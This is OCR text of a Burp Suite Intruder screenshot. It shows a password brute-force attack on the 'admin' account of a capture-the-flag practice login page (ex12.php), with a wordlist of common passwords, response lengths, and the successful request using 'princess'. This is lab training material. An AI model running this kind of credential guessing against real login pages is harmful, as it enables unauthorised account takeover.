 Applications Places burp-StartBurp Tue 20:28 1
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length error excepti... illegal invalid fail stack access directory file not found unknown uid= c:\ varchar OD
81 admin hammer 200 5231
82 admin summer 200 5231
83 admin corvette 200 5231
84 admin taylor 200 5231
85 admin fucker 200 5231
86 admin austin 200 5231
87 admin 1111 200 5231
88 admin merlin 200 5231
89 admin matthew 200 5231
90 admin 121212 200 5231
91 admin golfer 200 5231
92 admin cheese 200 5231
93 admin princess 200 5082
94 admin martin 200 5231
95 admin chelsea 200
96 admin patrick 200
97 admin richard 200
98 admin diamond 200
99 admin yellow 200
100 admin bigdog 200
101 admin secret 200
102 admin asdfgh 200
103 admin sparky 200
104 admin cowboy 200
105 admin camaro 200
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 01 May 2018 23:58:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4733
Connection: close
Content-Type: text/html
<!doctype html>
<html lang="en">
<head>
? < + > Type a search term 0 matches
181 of 10503
Result 93 | Intruder attack 6
Payload 1: admin
Payload 2: princess
Status: 200
Length: 5082
Timer: 53
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /ctf2/exercises/ex12.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex12.php
Cookie: welcome=no; PHPSESSID=ji53sbj6upffjovve68aqmjbt4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=admin&password=princess&logIn=Login
? < + > Type a search term 0 matches